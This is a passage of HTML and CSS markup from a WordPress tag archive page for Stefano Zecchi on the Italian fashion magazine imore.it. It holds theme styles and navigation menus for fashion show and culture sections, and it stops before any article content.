		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-stefano-zecchi tag-5006">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Stefano Zecchi</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
